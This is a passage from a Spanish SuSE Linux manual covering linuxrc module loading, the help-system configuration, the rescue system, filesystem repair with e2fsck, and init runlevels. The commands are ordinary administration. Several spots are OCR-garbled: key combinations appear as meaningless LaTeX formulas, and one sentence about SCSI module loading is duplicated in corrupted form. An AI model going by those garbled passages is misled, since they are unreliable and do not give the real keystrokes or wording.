

Figura 16.3: Selección de los drivers SCSI

red y lectores CD-ROM con controladora propia exigen a veces la indicación de  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  in parámetros. De todos modos se puede probar sencillamente pulsando  $\left(\frac{\overline{1}}{2}\right)$  sin pasar ningún parámetro.

Algunos módulos necesitan un buen tiempo para reconocer e inicializar el hardware. Cambiando a la consola virtual  $4(\overline{(\lambda_1)} + \overline{(\mu_2)})$  es posible ver los mensajes<br>del legred durante la consola médulo. Sobre teda les controladores SCSI con  $\frac{(\mathbf{A} \cdot \mathbf{C}) + (\mathbf{C} \cdot \mathbf{C})}{\mathbf{C} \cdot \mathbf{C}}$  of the mean of the carga del módulo. Sobre todo las controladoras SCSI son las que se toman su tiempo durante la carga, ya que esperan un rato la respuesta de todos los dispositivos conectados.

Cuando se haya cargado el módulo exitosamente, linuxrc muestra los mensajes del kernel, así que es posible asegurarse del éxito de la operación. Si no es así, los mensajes pueden servir para encontrar la razón del fracaso.

### **Iniciar la instalación / Sistema**

Una vez conseguido el soporte completo del hardware necesario para la instalación, se puede pasar a la opción 'Iniciar la instalación / Sistema'.

En este punto (figura [2.4](#page-46-0) en la página [32](#page-46-0)) se puede comenzar con una serie de procesos: 'Comenzar la instalación' (desde aquí comienza también la actualización), 'Iniciar el sistema instalado' (hace falta conocer la partición raíz), 'Iniciar sistema de rescate' (ver apartado [16.6](#page-498-0) en la página [483](#page-498-0)) e 'Iniciar Live-CD' [3](#page-492-0) .

<span id="page-492-0"></span><sup>3</sup>Este CD solo existe para máquinas X86.



Figura 16.4: Introducción de los parámetros para la carga de los módulos

### **Truco**

La opción 'Iniciar Live-CD' es bastante útil a la hora de comprobar la compatibilidad de una determinada computadora o de un portátil con Linux. Para ello no hace falta hacer una instalación real en el disco duro. ¡Se trata de una prueba que se podría efectuar sin más en cualquier tienda de PCs moderna!

 $\sim$   $\mathbb{R}$   $\rightarrow$   $\mathbb{R}$ 

Se pueden elegir diferentes fuentes para la instalación (figura [16.5](#page-492-0) en la página siguiente) y también para generar un sistema de rescate (figura [16.7](#page-499-0) en la página [485](#page-499-0)).

 $\overbrace{\phantom{aaaaa}}$ 



Figura 16.5: Selección del medio fuente en linuxrc

## <span id="page-494-0"></span>**16.5 El sistema de ayuda para SuSE Linux**

El sistema de ayuda se compone de muchas partes y se puede obtener de manera simple a través de cualquier navegador (en caso del entorno gráfico figura [1.1](#page-23-0) en la página [8](#page-23-0) o, en la consola de texto, figura [16.6](#page-494-0) en la página siguiente).

El componente principal del sistema se encuentra en el paquete susehilf, serie doc (Dokumentation). Según la demanda de funcionalidad y contenido hace falta instalar unos paquetes adicionales que figuran más abajo (el proceso de instalación se explica en el apartado [3.5.3](#page-117-0) en la página [102\)](#page-117-0). Los paquetes esenciales se instalan automáticamente cuando se ejecuta la instalación estándar de YaST, así que, no cunda el pánico si se encuentra en este momento un poco perdido;  $-$ )

**paquete apache, serie n:** Apache, el servidor WWW local.

- **paquete sdb, serie doc:** El paquete básico con la función de búsqueda para la SDB.
- **paquete sdb\_de, serie doc:** Los textos del banco de datos de soporte (SDB), en alemán.
- **paquete sdb\_cgi, serie doc:** Función de búsqueda para el SDB.
- **paquete susepak, serie doc:** Por si hay interés en estudiar la descripción de los paquetes con calma. . .
- **paquete howtodeh, serie doc:** Los documentos Howto, en alemán.
- **paquete howtoenh, serie doc:** Los documentos Howto, versión inglesa (generalmente más actualizados que las traducciones).



Figura 16.6: Primera página del sistema de ayuda (lynx)

- **paquete ldp, serie doc:** Libros, FAQs, etc. del Linux Documentation Project (LDP) en HTML.
- **paquete rman, serie ap:** Contiene http-rman.
- **paquete inf2htm, serie doc:** Con este paquete se pueden leer los documentos del tipo Info en un navegador (ver apartado [1.4.3](#page-23-1) en la página [8](#page-23-1)); los documentos se convierten en el acto (ingl. *on-the-fly*).
- **paquete dochost, serie n:** Un conjunto de programas para un servidor central de documentos en la red. ¡Consultar la documentación en /usr/share/ doc/packages/dochost/README.SuSE!
- **paquete htdig, serie n:** Sirve para generar un índice de todos los documentos del tipo WWW que se encuentran en una computadora (o en la red local); la computadora se convierte en una pequeña máquina de búsqueda del web.

El paquete dochost y el paquete htdig no son obligatorios, pero pueden resultar útiles para alcanzar la funcionalidad total.

### <span id="page-495-0"></span>**16.5.1 Configuración para estación de trabajo o servidor**

Configurar en el fichero /etc/rc.config las variables para una estación de trabajo tal y como están listadas en el fichero [16.5.1](#page-495-0) en la página siguiente (lo mejor es hacerlo con YaST tal como se explica en en la página [502](#page-513-0) y más explícito en el apartado [3.7.12](#page-137-0) en la página [122\)](#page-137-0). Aquí suponemos que el sistema se llama sol.cosmos.univ, si no fuese así, se deben usar los nombres asignados.

El inetd (ingl. *inet daemon*) debe ser iniciado en todo caso, ya que se necesita este daemon p. ej. para el acceso a las ☞ *[Manpages](#page-618-0)* vía http-man. http-rman solo funciona si este servicio *no* está desactivado en /etc/hosts.deny

START\_INETD="yes" START\_HTTPD="yes" DOC\_SERVER="yes" DOC\_HOST="sol.cosmos.univ" DOC\_ALLOW="LOCAL.cosmos.univ"

Fichero 16.5.1: /etc/rc.config para estación de trabajo o servidor

Hay que asegurarse de iniciar el servidor HTTP (apache) cuando el sistema arranca; para ello se responde yes en **START\_HTTPD**

**DOC\_SERVER** determina si se van a proporcionar documentos desde esta computadora; esta variable también debe tener el valor yes cuando se trata de una estación de trabajo, ya que en estos casos la estación es a su vez el servidor de la información. **DOC\_HOST** es el nombre del servidor de documentos (aquí: sol.cosmos.univ). En **DOC\_ALLOW** se apuntan todas las computadoras y dominios que deben tener el permiso de acceso a la documentación (los "Manpages"). ¡Si se quiere dar acceso a un dominio completo, no hay que olvidar el '.' en frente del nombre de dominio!

#### Aviso



Tenga en cuenta que hace falta ejecutar **SuSEconfig** después del cambio de cualquier variable en /etc/rc.config. Trabajando con YaST **SuSEconfig** se ejecuta automáticamente.

 $\overbrace{\phantom{aaaaa}}$ 

La búsqueda de texto no funciona antes de generar los índices para ht://Dig (paquete htdig). Estos índices ocupan actualmente alrededor de 70 MB. Cuando se está inicializando el banco de datos debe haber un mínimo de 200 MB de espacio en el directorio /opt/www/htdig. La inicialización se efectúa con el siguiente comando:

#### tierra:~ # **suserundig**

El script **/usr/sbin/suserundig** evalúa el fichero de configuración /opt/ www/htdig/conf/susedig.conf y genera los índices. En caso de cambiar los datos (p. ej. después de una actualización de los documentos HTML) hay que ejecutar **suserundig** de nuevo.

### <span id="page-496-0"></span>**16.5.2 Configuración para una computadora en modo cliente**

Tal vez no se desea instalar la documentación completa en todas las computadoras de una red local; si es así, se ha de aprovechar el concepto cliente-servidor. En la computadora que figura como cliente *solamente* se instala el paquete dochost, serie n y se definen las variables en /etc/rc.config como se muestra en el fichero [16.5.2](#page-496-0) en la página siguiente.

¡Por supuesto que esto solo funciona si la documentación está realmente instalada en sol.cosmos.univ!

```
DOC_SERVER="no"
DOC_HOST="sol.cosmos.univ"
DOC_ALLOW=""
```
Fichero 16.5.2: /etc/rc.config para una máquina Cliente

### **16.5.3 Usar el sistema de ayuda**

Si se ha instalado el sistema de ayuda (como se ha explicado arriba), es posible acceder a él con el comando **susehelp**. Otra posibilidad es la de indicar directamente el URL <http://localhost/doc/susehilf/index.html> o [http://](http://sonne.kosmos.all/doc/susehilf/index.html) [sonne.kosmos.all/doc/susehilf/index.html](http://sonne.kosmos.all/doc/susehilf/index.html) en un navegador WWW. Evidentemente, sol.cosmos.univ solo funciona si ha llamado de este modo a la computadora o al servidor de documentos.

## <span id="page-498-0"></span>**16.6 El sistema de rescate de SuSE**

### **Introducción**

SuSE Linux contiene – independientemente del sistema de instalación – un sis-tema de rescate autónomo<sup>[4](#page-498-1)</sup> que permite acceder "desde afuera" a todas las particiones de Linux en los discos duros. El sistema de rescate contiene entre otras una buena selección de utilidades para brindar suficientes herramientas que permitan arreglar una serie de problemas, p. ej. respecto a la falta de acceso a los discos o respecto a problemas con ficheros de configuración.

El sistema de rescate se forma de un disquete de arranque o de un SuSE Linux-CD arrancable y de un sistema de fichero de rescate, cuyo origen puede ser un disquete, un CD, la red o incluso el servidor-FTP de SuSE; en total: es emocionante!

#### **Preparativos**

Es posible generar el disquete de arranque a partir de la imagen correcta en el CD bajo /disks. A parte de este disquete de arranque no se necesita más que el fichero /disks/rescue, que contiene la imagen comprimida de un pequeño sistema de fichero raíz. Este fichero se copia a un segundo disquete de rescate con los comandos de Linux:

```
tierra: # /sbin/badblocks -v /dev/fd0 1440
tierra: # dd if=/cdrom/disks/rescue of=/dev/fd0 bs=18k
o con los equivalentes de DOS (suponiendo aquí que Q: representa el lector CD-
ROM bajo DOS):
```
Q:\> **cd** \**dosutils**\**rawrite** Q:\dosutils\rawrite> **rawrite.exe**

para luego cargar todo el sistema desde este disquete y el de arranque; también se puede generar el disquete de rescate con YaST (ver apartado [3.7.2](#page-126-0) en la página [111\)](#page-126-0). El disquete de rescate está actualmente basado a propósito en la librería libc5 (SuSE Linux 5.3); solo así caben varios programas (un ☞ *[Editor](#page-612-0)*, fdisk, e2fsck, etc.) en un solo disquete. La librería glibc sería demasiado grande para caber en el disquete.

No se puede montar el disquete de rescate ya que no contiene ningún sistema de fichero, sino la imagen comprimida de uno (una imagen no comprimida de unos 3 MB resulta demasiado grande para un disquete). No obstante, si se desea verla alguna vez, se debe descomprimir esa imagen y después montarla como usuario 'root'. Esto supone que el kernel soporta el *loop-Device* y funciona del siguiente modo:

tierra: # **cp /cdrom/disks/rescue /root/rescue.gz**

tierra: # **gunzip /root/rescue.gz**

```
tierra: # mount -t ext2 -o loop /root/rescue /mnt
```
Ahora se puede ver el contenido del sistema de rescate montado en el directorio /mnt.

<span id="page-498-1"></span><sup>4</sup>En realidad ya son dos sistemas o, incluso 3, si se quiere tomar también el sistema de fichero "Live" (ver apartado [3.7.4](#page-130-0) en la página [115](#page-130-0)) como un sistema de rescate.



### Aviso

Siempre se debe mantener un par de disquetes de arranque y de rescate en un lugar seguro. El pequeño esfuerzo para generar y mantenerlos no tiene comparación con el trabajo y la pérdida de tiempo que representa no tener nada en un caso de emergencia.

 $\overbrace{\phantom{aaaaa}}$ 

### **Iniciar sistema de rescate**

El sistema de rescate se inicia como la instalación desde el disquete de arranque o desde el CD 1 si la BIOS de la computadora lo soporta. Los pasos a seguir son los siguientes:

- 1. *Requisito:* Se puede arrancar desde la disquetera o desde el lector CD-ROM (si este no fuera el caso se tendría que cambiar el orden de arranque en la BIOS).
- 2. Arrancar el sistema con el disquete o el CD 1. Introduzca en el prompt de arranque yast1 o bien manual; usando manual existe la posibilidad de cargar los módulos manualmente.
- 3. Ajustar el idioma, el teclado, etc. en linuxrc hasta llegar al menú principal.
- 4. Seleccionar en el menú principal 'Iniciar la instalación, sistema'.
- <span id="page-499-0"></span>5. Si se ha arrancado con el disquete de arranque, se introduce el CD de instalación o el disquete (rescue) con la imagen comprimida del sistema de rescate.
- 6. En el menú 'Iniciar la instalación, sistema' se selecciona la opción 'Iniciar sistema de rescate' (ver figura [2.4](#page-46-0) en la página [32\)](#page-46-0) y se indica después el medio fuente (figura [16.7](#page-499-0) en la página siguiente):
	- **'CD-ROM':** Esta es la "opción normal". linuxrc procede a cargar un sistema confortable de rescate (.../suse/images/rescue). Para poder ir por este camino hace falta un mínimo de 16 MB de memoria RAM (mejor 24 MB). Además, el directorio /cdrom se exporta, lo que permite arrancar cómodamente el sistema de rescate y después efectuar una instalación de red desde *el mismo* CD (para ello hay que configurar adecuadamente las variables en /etc/rc.config y ejecutar después SuSEconfig; ver apartado [17.5](#page-508-0) en la página [493](#page-508-0)).
	- **'Red (NFS)':** Acceder al sistema rescue por red vía NFS. Para ello hace falta cargar anteriormente el driver de la tarjeta de red ; ver también las indicaciones generales en el apartado [2.4.2](#page-66-0) en la página [51](#page-66-0) .
	- **'Red (FTP)':** Acceder al sistema rescue por red vía FTP. ¡No olvidar el driver de red!



Figura 16.7: Elección del medio fuente del sistema rescue

**'Disco duro':** Cargar el sistema rescue desde el disco duro.

**'Disquete':** Arrancar el sistema rescue desde un disquete como se ha indicado antes. Se trata de una variante que funciona también cuando la computadora tiene poca memoria RAM.

Ahora se descomprime el sistema de rescate y se carga como nuevo sistema de fichero raíz en un "RAM-Disk" (disco virtual), se monta, arranca y queda así operativo.

### **Trabajar con el sistema de rescate**

El sistema de rescate proporciona, con las teclas  $\overline{(A\&b)} + \overline{(F\&b)}$  hasta  $\overline{(A\&b)} + \overline{(F\&b)}$  $\text{Let } \text{state} \rightarrow \text{theta} \text{ (state) } + \text{theta} \text{ (state)} + \text{theta} \text{ (state)}$ <br>tres diferentes consolas virtuales en las que se puede efectuar un login (entrar en el sistema) como usuario 'root' sin necesidad de contraseña. Con las teclas (<u>A⊥t)</u> ⊤ (<u>F⊥</u><br>de syslog.  $\frac{\text{AL}}{\text{AL}}$  +  $\frac{\text{F10}}{\text{F10}}$  se llega a la consola de sistema para ver los mensajes del kernel y

En el directorio /bin se encuentran las shells y las utilidades (p. ej. mount) y un conjunto de utilidades para ficheros y red, como p. ej. e2fsck, que sirve para comprobar y arreglar sistemas de fichero. En /sbin se encuentran también los binarios más importantes para la administración del sistema como fdisk, mkfs, mkswap, init, shutdown y para el uso de red ifconfig, route y netstat.

Bajo /usr/bin se encuentra el editor vi al igual que las herramientas (grep, find, less, etc.) y sobre todo telnet.

#### **Ejemplo: Acceso al sistema "normal"**

<span id="page-501-0"></span>Como punto de montaje del sistema Linux en el disco duro, está previsto el directorio /mnt, lo que no impide generar otros directorios y usarlos como puntos de montaje.

Supongamos que el sistema normal contiene según /etc/fstab las particiones Linux, como se observa en el ejemplo del fichero [16.6.1.](#page-501-0)



Fichero 16.6.1: Ejemplo de /etc/fstab

En este caso se puede montar el sistema paso por paso bajo /mnt usando los siguientes comandos (¡Vigilar el orden!):

```
tierra:/ # mount /dev/sdb3 /mnt
tierra:/ # mount /dev/sdb6 /mnt/usr
```
Ahora se tiene acceso a todo el sistema y se pueden corregir errores en los ficheros de configuración como en /etc/fstab, /etc/passwd o /etc/ inittab. Por supuesto, estos ficheros se encuentran ahora bajo /mnt/etc en lugar de /etc.

*Todo* usuario experimentado de Linux archiva cuanto antes un impreso en papel de /etc/fstab y de la respuesta del comando:

tierra: # **fdisk -l /dev/**<**disk**>

En lugar de  $\langle \text{disk} \rangle$  hay que indicar uno por uno los nombres de dispositivo de los discos duros del sistema, p. ej.hda (ver el listado en el apartado [D.1](#page-584-0) en la página [569](#page-584-0)). Si se sabe exactamente dónde está una partición perdida, sería posible recuperarla con fdisk, generándola de nuevo sencillamente.

#### **Ejemplo: Arreglar sistemas de fichero**

Un sistema de fichero dañado es una razón seria para recurrir al sistema de rescate. Se produce p. ej. por no haber apagado correctamente la computadora (en caso de corte de la electricidad) o por un cuelgue de sistema. No se puede arreglar un sistema de fichero durante el uso normal de la computadora y en "casos graves" ni siquiera se puede montar el sistema de fichero raíz y el arranque termina en el mensaje "kernel panic". En tal caso solo queda la posibilidad del arreglo "desde fuera" con un sistema de rescate.

Este sistema de SuSE Linux contiene las utilidades e2fsck y también dumpe2fs para el diagnóstico, lo que sirve para la mayoría de problemas. Generalmente en casos de emergencia no se puede acceder a la Manual-Page de e2fsck, por lo tanto se encuentra impresa en el anexo [E](#page-590-0) en la página [575.](#page-590-0)

Ejemplo: Cuando un sistema de fichero se resiste a su montaje debido a un *Súper-bloque no válido*, lo más probable es que e2fsck fracase en el intento de arreglarlo. La solución es usar uno de los respaldos del Súper-bloque, que se encuentran cada 8192 bloques (bloque 8193, 16385. . . ) en el sistema de fichero. Se puede hacer con el comando:

tierra: # **e2fsck -f -b 8193 /dev/**<**Partición\_Dañada**>

La opción **-f** fuerza la comprobación del sistema de fichero para evitar que e2fsck asuma que todo está en orden por el hecho de haber detectado la copia intacta del Súper-bloque.

## **16.7 Distribución de teclado**

Para normalizar la distribución del teclado de los distintos programas, se han modificado los siguientes ficheros:

```
/etc/inputrc
/usr/X11R6/lib/X11/Xmodmap
/etc/skel/.Xmodmap
/etc/skel/.exrc
/etc/skel/.less
/etc/skel/.lesskey
/etc/csh.cshrc
/etc/termcap
/usr/lib/terminfo/x/xterm
/usr/X11R6/lib/X11/app-defaults/XTerm
/usr/share/emacs/20.6/site-lisp/term/*.el
/usr/lib/joerc
```
Estas modificaciones solo tienen efecto sobre las aplicaciones que leen los parámetros **terminfo** o sobre aquellas cuyos ficheros de configuración fueron modificados directamente (**vi**, **less**, etc.). Se recomienda adaptar otras aplicaciones no-SuSE a estas definiciones.
# **17 El concepto de arranque de SuSE Linux**

El arranque y la inicialización de un sistema UNIX no son nada triviales incluso para el administrador de sistemas más experimentado. Este capítulo da una breve introducción al concepto de arranque de SuSE Linux. Su concepto es más complejo pero también mucho más flexible que el de la mayoría de otros sistemas Linux. Se basa en el moderno concepto de arranque System V-Workstation, como está descrito p. ej. en [\[Fri93](#page-630-0)].

Con las específicas palabras "Uncompressing Linux..." el ☞ *[Kernel](#page-618-0)* toma el mando de todo el Hardware del sistema; comprueba y fija la consola <sup>[1](#page-504-0)</sup>, para después leer los valores predeterminados de la BIOS e inicializar las interfaces elementales de la placa base. En los próximos pasos los distintos drivers – que forman parte del Kernel – "prueban" el Hardware presente para realizar una inicialización, en caso necesario. Después del "Chequeo de la partición" y la carga del Root-Filesystem<sup>[2](#page-504-1)</sup>, el Kernel ejecuta el programa /sbin/init, el cual realiza el auténtico arranque del sistema con sus múltiples programas auxiliares y sus configuraciones El Kernel sigue gestionando el sistema completo, el tiempo de cálculo de los programas y sus accesos al Hardware.

# **17.1 El init-Programm**

El programa /sbin/init es el proceso correspondiente para una inicialización correcta del sistema; se puede decir que es el "Padre de todos los procesos" de sistema.

Dentro de todos los programas, init tiene un status especial: init es ejecutado directamente por el Kernel y por lo tanto no tiene efecto la señal 9, con la cual todos los procesos pueden ser "interrumpidos". Los procesos siguientes son ejecutados directamente por init o por uno de sus "Procesos subordinados".

Se configura init centralizado a través del fichero /etc/inittab; aquí se definen los llamados "Runlevel" (se comenta más detenidamente en la sección siguiente) y se prefija qué ha de ocurrir en los diferentes niveles. Dependiendo de la escritura en /etc/inittab, init ejecuta diferentes scripts, que por razones de organización se reunen en el directorio /sbin/init.d.

Así, todo el proceso de arranque – y naturalmente la secuencia de apagado – es controlado por el proceso init; en este sentido se puede considerar el Kernel prácticamente como "Proceso en segundo plano", el cual tiene como objetivo

<sup>&</sup>lt;sup>1</sup>Más exactamente el registro de la BIOS de la tarjeta gráfica y el formato de salida de la pantalla.

<span id="page-504-1"></span><span id="page-504-0"></span><sup>2</sup>Conectar de la partición raíz al directorio /.

gestionar los procesos arrancados, dedicarles tiempo de cálculo y posibilitar y controlar el acceso al Hardware.

# <span id="page-505-0"></span>**17.2 Los Runlevel**

Bajo Linux existen diferentes *Runlevel* (nivel de ejecución), que definen el estado del sistema. El Runlevel estándar, en el cual arranca el sistema, está en el fichero /etc/inittab inscrito mediante initdefault; normalmente es 2 o 3 (ver tabla [17.1\)](#page-505-0). Alternativamente se puede introducir el Runlevel requerido en el proceso de arranque (p. ej. en el Prompt de arranque); el Kernel transfiere parámetros que él no puede tratar sin modificar el proceso init.

Se puede cambiar a otro Runlevel, solo introduciendo init con el número correspondiente; naturalmente el cambio a otro Runlevel solo puede ser gestionado por el ☞ *[Administrador de sistema](#page-612-0)*.

Por ejemplo mediante el comando

```
root@tierra:/ > init S
```
se logra entrar en el modo *single user mode*, el cual se preocupa del mantenimiento y administración del sistema. Después de que el administrador del sistema ha terminado su trabajo se puede iniciar, para que con

```
root@tierra:/ > init 2
```
arranque el sistema en el Runlevel corriente, en el cual todos los programas necesarios se ejecutan y los usuarios individuales pueden dar un aviso al sistema.

La tabla [17.1](#page-505-0) da una orientación sobre los Runlevel disponibles. Runlevel 1 no debería ser utilizado en un sistema del cual /usr-Partition está cargado vía NFS!



Tabla 17.1: Lista de los Runlevel disponibles bajo Linux

En consecuencia resulta que también se puede parar el sistema con

```
root@tierra:/ > init 0
```
o reinicializándolo de nuevo con,

root@tierra:/ > **init 6**.

Si el sistema X Window ya está correctamente configurado (capítulo [8](#page-270-0) en la página [255\)](#page-270-0) y los usuarios quieren entrar directamente al entorno gráfico del sistema, se puede cambiar mediante YaST el valor del Runlevel estándar a 3; ver [3.7.5](#page-131-0) en la página [116](#page-131-0). Antes de realizar esta operación, se debería comprobar si el sistema funciona tal como se desea introduciendo

root@tierra:/ > **init 3**

# **Truco**



No debe modificar manualmente el fichero /etc/inittab ya que si éste fuera alterado, puede que el sistema ya no arranque correctamente. Hay que tener cuidado al modificar este fichero. – Como ayuda de emergencia se puede intentar transferir el parámetro **init=/bin/sh** del LILO-Prompt, para arrancar directamente dentro de una Shell (ver apartado [15](#page-143-0) en la página [128\)](#page-143-0); se puede hacer p. ej. del siguiente modo: **boot: linux init=/bin/sh**

 $\overbrace{\phantom{aaaaa}}$ 

# <span id="page-506-1"></span>**17.3 Cambio del Runlevel**

En un cambio del Runlevel ocurre generalmente lo siguiente: Los *scripts de parada* del Runlevel actual se ejecutan– los diferentes programas que se están ejecutando en este nivel se finalizan – y los *scripts de arranque* del nuevo Runlevel se inicializan. En un procedimiento como éste, en la mayoría de los casos se ejecutan varios programas.

Para aclarar esto consideramos en un ejemplo, qué ocurre si cambiamos del Runlevel 2 a Runlevel 3:

• El administrador ('root') comunica al proceso init que debe cambiar el Runlevel:

root@tierra:/ > **init 3**

- init consulta el fichero de configuración /etc/inittab y detecta que el script /sbin/init.d/rc debe ser llamado con el nuevo Runlevel como parámetro.
- Ahora llama rc a todos los Stop-scripts del Runlevel actual, para los cuales no existe un Start-script en el Runlevel nuevo; en nuestro ejemplo son todos los scripts, que se encuentran en el subdirectorio /sbin/init.d/rc2.d (el último Runlevel era 2) y que comienzan con 'K'[3](#page-506-0) . El número que sigue a la 'K' asegura, que se mantenga un cierto orden en el proceso, porque ocasionalmente algunos programas dependen de otros.
